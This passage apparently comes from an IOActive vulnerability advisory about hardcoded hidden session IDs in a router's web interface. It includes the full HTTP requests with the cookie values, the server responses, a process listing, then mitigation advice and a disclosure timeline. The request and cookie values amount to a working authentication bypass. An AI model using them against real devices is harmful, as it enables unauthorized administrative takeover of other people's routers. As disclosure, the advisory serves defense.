IO Active®
Cookie: sid=700000000000000;
Content-Length: 7
Connection: close

op=user
Response:
HTTP/1.1 200 OK
Content-type: text/plain

user=dms:3
Request using the second hidden SID to check the currently authenticated user:
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
Cookie: sid=0vdagiwiacpdppj;
Content-Length: 7
Connection: close

op=user
Response:
HTTP/1.1 200 OK
Content-type: text/plain

user=dms:2
The first SID is hardcoded in the binaries libbhumodule.so and libdml.so. The second one is used by uRouter processes:
$ ps
# . . .
  680     1 bhuroot   5808  1900 S    bmc              bmc -i bhu -s
0vdagiwiacpdppj -k 30 -r 0
# . . .
Using the hardcoded hidden SID cookie values, an attacker will gain full access to the administrative web interface and can use any admin features. The attacker could, among other things, reboot the device, change the routing configuration, kick off any current WiFi users, etc.
Mitigation
Remove hardcoded session IDs from the system.
Timeline
May 18, 2016:
IOActive discovers vulnerability
June 2016:
IOActive attempted to contact the vendor without success
© IOActive, Inc. All Rights Reserved [8]